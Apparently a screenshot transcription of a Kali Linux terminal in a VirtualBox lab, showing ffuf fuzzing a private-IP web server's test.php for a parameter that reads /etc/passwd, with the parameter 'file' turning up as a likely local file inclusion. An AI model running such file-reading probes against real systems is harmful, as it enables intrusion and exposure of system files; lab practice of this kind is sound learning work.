 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:09
root@kali: /home/kali
File Actions Edit View Help
[Status: 200, Size: 80, Words: 3, Lines: 6, Duration: 25ms]
* FUZZ: ~sysadmin
[Status: 200, Size: 80, Words: 3, Lines: 6, Duration: 22ms]
* FUZZ: ~webmaster
[Status: 200, Size: 80, Words: 3, Lines: 6, Duration: 33ms]
* FUZZ: ~operator
[Status: 200, Size: 80, Words: 3, Lines: 6, Duration: 23ms]
* FUZZ: ~user
[Status: 200, Size: 80, Words: 3, Lines: 6, Duration: 26ms]
* FUZZ: ~test
:: Progress: [4713/4713] :: Job [1/1] :: 829 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
┌──(root㉿kali)-[/home/kali]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 'https://192.168.0.101/test.php?FUZZ=/etc/passwd' -fs 80
/'___\  /'___\           /'___\
/\ \__/ /\ \__/  __  __  /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/   \/___/    \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://192.168.0.101/test.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 80
________________________________________________
[Status: 200, Size: 1633, Words: 36, Lines: 33, Duration: 8ms]
* FUZZ: file
:: Progress: [4713/4713] :: Job [1/1] :: 1388 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
┌──(root㉿kali)-[/home/kali]
└─#
Right Ctrl
55°
Search
1
64
W
ENG
5:54 AM
4/1/2023
2